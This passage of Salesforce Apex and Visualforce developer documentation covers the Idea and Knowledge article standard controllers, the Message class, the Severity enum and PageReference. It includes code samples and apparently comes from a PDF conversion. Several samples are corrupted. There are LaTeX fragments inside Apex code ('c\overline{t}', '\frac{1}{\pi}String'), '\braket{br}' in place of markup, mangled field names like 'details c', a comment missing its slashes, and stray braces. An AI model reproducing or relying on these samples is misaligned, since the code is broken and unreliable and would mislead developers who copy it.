

In addition to the method listed above, the IdeaStandardSetController class inherits the methods associated with the [StandardSetController](#page-449-0) Class.



**Note:** The methods inherited from the [StandardSetController](#page-449-0) Class cannot be used to affect the list of ideas returned by the getIdeaList method.

The following table lists the inherited methods.





# **Example: Displaying a Profile Page**

The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list controller:

```
public class MyIdeaProfileExtension {
   private final ApexPages.IdeaStandardSetController ideaSetController;
   public MyIdeaProfileExtension(ApexPages.IdeaStandardSetController controller) {
       ideaSetController = (ApexPages.IdeaStandardSetController)controller;
    }
```
}

```
public List<Idea> getModifiedIdeas() {
   Idea[] ideas = ideaSetController.getIdeaList();
    // modify ideas here
   return ideas;
}
```
The following Visualforce markup shows how the IdeaStandardSetController example shown above and the <ideas:profileListOutputLink> component can display a profile page that lists the recent replies, submitted ideas, and votes associated with a user. Because this example does not identify a specific user ID, the page automatically shows the profile page for the current logged in user. This page must be named profilePage in order for this example to work:

```
<!-- page named profilePage -->
<apex:page standardController="Idea" extensions="MyIdeaProfileExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
        <ideas:profileListOutputLink sort="recentReplies" page="profilePage">
         Recent Replies</ideas:profileListOutputLink>
        |
        <ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas Submitted
        </ideas:profileListOutputLink>
        \vert<ideas:profileListOutputLink sort="votes" page="profilePage">Ideas Voted
        </ideas:profileListOutputLink>
   </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
            {!ideadata.title}</ideas:detailoutputlink>
       </apex:dataList>
   </apex:pageBlock>
</apex:page>
```
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that displays the detail page for a specific idea. This page must be named viewPage in order for this example to work:

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/>\braket{br}/<apex:outputText>{!idea.body}</apex:outputText>
    </apex:pageBlock>
</apex:page>
```
#### **Example: Displaying a List of Top, Recent, and Most Popular Ideas and Comments**

The following example shows how an IdeaStandardSetController object can be used in the constructor for a custom list controller:



```
}
   public List<Idea> getModifiedIdeas() {
        Idea[] ideas = ideaSetController.getIdeaList();
        // modify ideas here
        return ideas;
    }
}
```
The following Visualforce markup shows how the IdeaStandardSetController example shown above can be used with the <ideas:listOutputLink> component to display a list of recent, top, and most popular ideas and comments. This page must be named listPage in order for this example to work:

```
<!-- page named listPage -->
<apex:page standardController="Idea" extensions="MyIdeaListExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
       <ideas:listOutputLink sort="recent" page="listPage">Recent Ideas
        </ideas:listOutputLink>
        \vert<ideas:listOutputLink sort="top" page="listPage">Top Ideas
        </ideas:listOutputLink>
        \vert<ideas:listOutputLink sort="popular" page="listPage">Popular Ideas
        </ideas:listOutputLink>
        |
        <ideas:listOutputLink sort="comments" page="listPage">Recent Comments
        </ideas:listOutputLink>
    </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
             {!ideadata.title}</ideas:detailoutputlink>
        </apex:dataList>
    </apex:pageBlock>
</apex:page>
```
In the previous example, the <ideas:detailoutputlink> component links to the following Visualforce markup that displays the detail page for a specific idea. This page must be named viewPage.

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        \braket{br}/\braket{br}/<apex:outputText>{!idea.body}</apex:outputText>
    </apex:pageBlock>
</apex:page>
```
**See Also:**

[Ideas Class](#page-495-0)

#### **KnowledgeArticleVersionStandardController Class**

KnowledgeArticleVersionStandardController objects offer article-specific functionality in addition to what is provided by the [StandardController](#page-447-0) Class.

# **Methods**

The KnowledgeArticleVersionStandardController object has the following specialized instance methods:



In addition to the method listed above, the KnowledgeArticleVersionStandardController class inherits all the methods associated with the [StandardController](#page-447-0) Class. The following table lists the inherited methods.



**Note:** Though inherited, the edit, delete, and save methods don't serve a function when used with the KnowledgeArticleVersionStandardController class.





# **Example**

The following example shows how a KnowledgeArticleVersionStandardController object can be used to create a custom extension controller. In this example, you create a class named AgentContributionArticleController that allows customer-support agents to see pre-populated fields on the draft articles they create while closing cases.

Prerequisites:

- **1.** Create an article type called FAQ. For instructions, see "Defining Article Types" in the online help.
- **2.** Create a text custom field called Details. For instructions, see "Adding Custom Fields to Article Types" in the online help.
- **3.** Create a category group called Geography and assign it to a category called USA. For instructions, see "Creating and Modifying Category Groups" in the online help and "Adding Data Categories to Category Groups" in the online help.

**4.** Create a category group called Topics and assign it a category called Maintenance.

```
/** Custom extension controller for the simplified article edit page that
   appears when an article is created on the close-case page.
*/
public class AgentContributionArticleController {
   // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController as
an argument
   public AgentContributionArticleController(
       ApexPages.KnowledgeArticleVersionStandardController ctl) {
          This is the SObject for the new article.
        //It can optionally be cast to the proper article type.
        // For example, FAQ__kav article = (FAQ__kav) ctl.getRecord();
       SObject article = c\overline{t}.getRecord();
        // This returns the ID of the case that was closed.
       \frac{1}{\pi}String sourceId = ctl.getSourceId();
       Case c = [SELECT Subject, Description FROM Case WHERE Id=:sourceId];
        // This overrides the default behavior of pre-filling the
          title of the article with the subject of the closed case.
       article.put('title', 'From Case: '+c.subject);
       article.put('details c',c.description);
        // Only one category per category group can be specified.
       ctl.selectDataCategory('Geography','USA');
        ctl.selectDataCategory('Topics','Maintenance');
    }
    /** Test for this custom extension controller
    */
   public static testMethod void testAgentContributionArticleController() {
        String caseSubject = 'my test';
        String caseDesc = 'my test description';
        Case c = new Case();
         c.subject= caseSubject;
        c.description = caseDesc;
        insert c;
        String caseId = c.id;
        System.debug('Created Case: ' + caseId);
        ApexPages.currentPage().getParameters().put('sourceId', caseId);
        ApexPages.currentPage().getParameters().put('sfdc.override', '1');
        ApexPages.KnowledgeArticleVersionStandardController ctl =
            new ApexPages.KnowledgeArticleVersionStandardController(new FAQ kav());
        new AgentContributionArticleController(ctl);
         System.assertEquals(caseId, ctl.getSourceId());
         System.assertEquals('From Case: '+caseSubject, ctl.getRecord().get('title'));
         System.assertEquals(caseDesc, ctl.getRecord().get('details c'));
   }
}
```
If you created the custom extension controller for the purpose described in the previous example (that is, to modify submitted-via-case articles), complete the following steps after creating the class:

- **1.** Log into your Salesforce organization and click *Your Name* > **Setup** > **Customize** > **Knowledge** > **Settings**.
- **2.** Click **Edit**.
- **3.** Assign the class to the Use Apex customization field. This associates the article type specified in the new class with the article type assigned to closed cases.
- **4.** Click **Save**.

## **Message Class**

When using a standard controller, all validation errors, both custom and standard, that occur when the end user saves the page are automatically added to the page error collections. If there is an inputField component bound to the field with an error, the message is added to the components error collection. All messages are added to the pages error collection. For more information, see [Validation Rules and Standard Controllers](http://www.salesforce.com/us/developer/docs/pages/index_CSH.htm#pages_controller_std.htm#validation_rules_and_standard_controllers) in the *Visualforce Developer's Guide*.

If your application uses a custom controller or extension, you must use the message class for collecting errors.

# **Instantiation**

In a custom controller or controller extension, you can instantiate a Message in one of the following ways:

• ApexPages.Message myMsg = new ApexPages.Message(ApexPages.*severity*, *summary*);

where ApexPages.*severity* is the enum that is determines how severe a message is, and *summary* is the String used to summarize the message. For example:

ApexPages.Message myMsg = new ApexPages.Message(ApexPages.Severity.FATAL, 'my error msg');

• ApexPages.Message myMsg = new ApexPages.Message(ApexPages.*severity*, *summary*, *detail*);

where ApexPages. *severity* is the enum that is determines how severe a message is, *summary* is the String used to summarize the message, and *detail* is the String used to provide more detailed information about the error.

#### **Methods**

The Message methods are all called by and operate on a particular instance of Message.

The table below describes the instance methods for Message.



#### <span id="page-439-0"></span>**ApexPages.Severity Enum**

Using the ApexPages.Severity enum values, specify the severity of the message. The following are the valid values:

- CONFIRM
- ERROR
- FATAL
- INFO
- WARNING

All enums have access to standard methods, such as name and value.

#### **PageReference Class**

A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and a set of query parameter names and values.

Use a PageReference object:

- To view or set query string parameters and values for a page
- To navigate the user to a different page as the result of an action method

# **Instantiation**

In a custom controller or controller extension, you can refer to or instantiate a PageReference in one of the following ways:

• Page.*existingPageName*

Refers to a PageReference for a Visualforce page that has already been saved in your organization. By referring to a page in this way, the platform recognizes that this controller or controller extension is dependent on the existence of the specified page and will prevent the page from being deleted while the controller or extension exists.

• PageReference pageRef = new PageReference('*partialURL*');

Creates a PageReference to any page that is hosted on the Force.com platform. For example, setting *'partialURL'* to '/apex/HelloWorld' refers to the Visualforce page located at http://*mySalesforceInstance*/apex/HelloWorld. Likewise, setting '*partialURL'* to '/' + '*recordID***'** refers to the detail page for the specified record.

This syntax is less preferable for referencing other Visualforce pages than Page.*existingPageName* because the PageReference is constructed at runtime, rather than referenced at compile time. Runtime references are not available to the referential integrity system. Consequently, the platform doesn't recognize that this controller or controller extension is dependent on the existence of the specified page and won't issue an error message to prevent user deletion of the page.

• PageReference pageRef = new PageReference('*fullURL*');

Creates a PageReference for an external URL. For example:

PageReference pageRef = new PageReference('http://www.google.com');

You can also instantiate a PageReference object for the current page with the current Page ApexPages method. For example:

PageReference pageRef = ApexPages.currentPage();

#### **Methods**

PageReference methods are all called by and operate on a particular instance of a PageReference.

The table below describes the instance methods for PageReference.



